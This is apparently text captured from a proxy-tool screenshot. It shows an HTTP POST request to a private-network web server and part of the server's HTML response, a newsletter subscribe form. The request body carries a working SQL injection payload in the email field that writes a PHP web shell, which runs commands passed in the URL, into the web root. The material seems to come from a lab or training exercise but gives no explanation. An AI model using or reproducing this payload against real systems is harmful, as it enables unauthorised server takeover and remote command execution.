 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 192.168.205.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.205.48
10 Connection: close
11 Referer: http://192.168.205.48/index.php
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=test%40gmail.com' UNION SELECT 1, 2, 3, 4, "<?php system($_GET['cmd']);?>", 6 INTO OUTFILE
"/var/www/html/webshell.php" -- //
Response
Pretty Raw Hex Render
\n
283 </div>
284 </div>
285 </div>
286 </section>
287
288 <!-- end contact section -->
289
290
291
292 <!-- subscribe section -->
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the readable content of a page
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <!-- end subscribe section -->
320
321
322
323